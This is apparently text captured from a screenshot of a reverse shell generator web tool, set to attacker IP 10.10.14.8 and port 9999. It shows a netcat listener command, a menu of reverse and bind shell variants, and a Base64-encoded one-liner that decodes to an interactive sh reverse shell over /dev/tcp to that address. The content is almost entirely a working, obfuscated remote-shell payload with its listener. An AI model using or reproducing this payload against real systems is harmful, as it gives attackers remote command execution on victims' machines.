 Theme Dark
Reverse Shell Generator
IP & Port
IP 10.10.14.8 Port 9999 +1
Listener
Advanced
🚀 nc -lvnp 9999
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS All
Show Advanced
Bash -i
Bash 196
Bash read line
Bash 5
Bash udp
nc mkfifo
nc -e
nc.exe -e
BusyBox nc -e
nc -c
ncat -e
🚀 c2ggLWkgPiYgL2Rldi90Y3AvMTAuMTAuMTQuOC85OTk5IDA+JjE=
Shell sh Encoding Base64
Raw Copy